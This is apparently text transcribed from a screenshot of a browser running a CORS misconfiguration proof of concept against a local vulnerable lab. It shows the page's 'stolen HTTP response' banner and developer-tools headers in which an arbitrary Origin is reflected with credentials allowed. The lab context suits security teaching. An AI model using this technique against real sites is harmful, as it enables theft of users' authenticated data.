 localhost/cors-vulnerable-lab/arbitrary_origin_exploit.html?r
90%
Search
--==[[ Arbitrary Origin mis-configured CORS policy POC ]]==--
--==[[ haxor gonna hack ]]==--
#---------------------------------------------------------#
Here goes stolen HTTP response 8-)
<div align=center style="margin: 30px;">Welcome, Fetch the
HTTP response of this web page using CORS request and That's
all  \m/. Lesson learned, never trust arbitrary "Origin"</div>
Inspector Console Debugger {} Style Editor Performance Memory Network Storage <> DOM
All HTML CSS JS XHR Fonts Images Media Flash WS Other 2 requests, 2.98 KB (transferred: 2.98 KB), 341 ms Filter URLs
Status Method File Domain Cause Headers Cookies Params Response Timings Preview
200 GET arbitrary_origin_exploit.html?r localhost JS document
200 GET arbitrary_origin.php indishell.lab JS xhr
Request URL: http://indishell.lab/cors-vulnerable-lab/arbitrary_origin.php
Request method: GET
Remote address: 127.0.0.1:80
Status code: 200 OK [Learn More] Edit and Resend Raw headers
Version: HTTP/1.1
Request headers:
Accept: text/html,application/xhtml+xml,application
/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/cors-vulnerable-
lab/arbitrary_origin_exploit.html?r
origin: http://localhost
Cookie: PHPSESSID=eq13uk63pdlugmnrt1dmjbj3a1
DNT: 1
Connection: keep-alive
Response headers:
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
check=0, pre-check=0
Pragma: no-cache
b0x-Powered-By: White beard Pirates 8-)
Access-Control-Allow-Origin: http://localhost
Access-Control-Allow-Credentials: true
Content-Length: 182
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Net CSS JS Security Logging Server Filter output